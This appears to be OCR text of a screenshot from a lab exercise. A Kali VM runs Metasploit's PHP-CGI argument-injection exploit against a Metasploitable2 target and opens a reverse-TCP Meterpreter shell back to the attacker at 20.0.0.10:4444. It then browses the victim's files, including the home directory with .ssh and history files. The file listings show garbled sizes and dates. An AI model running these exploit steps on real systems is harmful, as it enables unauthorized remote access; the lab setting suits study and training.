 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a... Metasploitable2-Linux EVE server1 - 20.0.0.1
1 2 3 4 3 10:06
kali@kali: ~
File Actions Edit View Help
883 exploit/multi/http/vtiger_php_exec 2013-10-30 excellent Yes vTigerCRM v5.4.0/v5.3.0 Authenticated Remote Code Execution
884 exploit/unix/http/xdebug_unauth_exec 2017-09-17 excellent Yes xdebug Unauthenticated OS Command Execution
Interact with a module by name or index. For example info 884, use 884 or use exploit/unix/http/xdebug_unauth_exec
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.0.0.10
RHOSTS => 10.0.0.10
msf6 exploit(multi/http/php_cgi_arg_injection) > set TARGETURI /dvwa/dvwa/includes/DBMS/DBMS.php
TARGETURI => /dvwa/dvwa/includes/DBMS/DBMS.php
msf6 exploit(multi/http/php_cgi_arg_injection) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 20.0.0.10:4444
[*] Sending stage (39927 bytes) to 10.0.0.10
[*] Meterpreter session 1 opened (20.0.0.10:4444 -> 10.0.0.10:54354) at 2024-10-11 10:04:46 -0400
meterpreter > ls
Listing: /var/www/dvwa/dvwa/includes/DBMS
Mode Size Type Last modified Name
100644/rw-r--r-- 10445360466304 fil 173650372115-03-04 14:29:16 -0500 DBMS.php
100644/rw-r--r-- 12730283068308 fil 173650372115-03-04 14:29:16 -0500 MySQL.php
100644/rw-r--r-- 14766097567086 fil 173650372115-03-04 14:29:16 -0500 PGSQL.php
meterpreter > cd /home/msfadmin
meterpreter > ls
Listing: /home/msfadmin
Mode Size Type Last modified Name
020666/rw-rw-rw- 0 cha 172683682346-11-28 03:34:59 -0500 .bash_history
040755/rwxr-xr-x 17592186048512 dir 173057608291-07-24 13:07:00 -0400 .distcc
100600/rw------- 17927193497678 fil 181965143250-03-02 10:22:53 -0500 .mysql_history
100600/rw------- 51539607564 fil 235272860895-07-14 23:47:10 -0400 .nano_history
100644/rw-r--r-- 2516850836042 fil 172683779251-08-07 04:12:43 -0400 .profile
100700/rwx------ 17179869188 fil 182041747361-12-11 02:19:04 -0500 .rhosts
040700/rwx------ 17592186048512 dir 173414078461-12-12 00:40:06 -0500 .ssh
100644/rw-r--r-- 0 fil 173293017961-09-03 19:15:55 -0400 .sudo_as_admin_successful
100664/rw-rw-r-- 511101108343 fil 235273432252-02-18 21:40:36 -0500 test.sh
040755/rwxr-xr-x 17592186048512 dir 173179882005-11-30 08:28:49 -0500 vulnerable
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5 ENG 5:06 PM
10/11/2024